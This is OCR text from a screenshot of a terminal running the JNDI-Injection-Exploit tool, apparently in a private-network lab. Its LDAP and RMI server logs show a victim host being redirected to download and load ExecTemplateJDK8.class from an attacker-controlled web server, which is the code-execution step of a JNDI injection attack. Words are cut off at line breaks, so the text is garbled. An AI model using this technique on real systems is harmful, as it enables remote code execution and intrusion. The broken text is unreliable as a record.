 文件 动作 编辑 查看 帮助
2024-03-08 02:02:25 [LDAPSERVER] >> Send LDAP reference result for h8sgrk redirecti
o http://192.168.249.128:8180/ExecTemplateJDK8.class
2024-03-08 02:02:25 [LDAPSERVER] >> Send LDAP reference result for h8sgrk redirecti
o http://192.168.249.128:8180/ExecTemplateJDK8.class
2024-03-08 02:02:25 [LDAPSERVER] >> Send LDAP reference result for h8sgrk redirecti
o http://192.168.249.128:8180/ExecTemplateJDK8.class
2024-03-08 02:09:02 [RMISERVER]  >> Have connection from /192.168.249.132:47096
2024-03-08 02:09:02 [RMISERVER]  >> Reading message...
2024-03-08 02:09:02 [RMISERVER]  >> Is RMI.lookup call for c2kspf 2
2024-03-08 02:09:02 [RMISERVER]  >> Sending local classloading reference.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/root/JNDI-Injection-E
it/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.re
ry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective
ess operations
WARNING: All illegal access operations will be denied in a future release
2024-03-08 02:09:02 [RMISERVER]  >> Closing connection
2024-03-08 02:09:02 [RMISERVER]  >> Have connection from /192.168.249.132:47108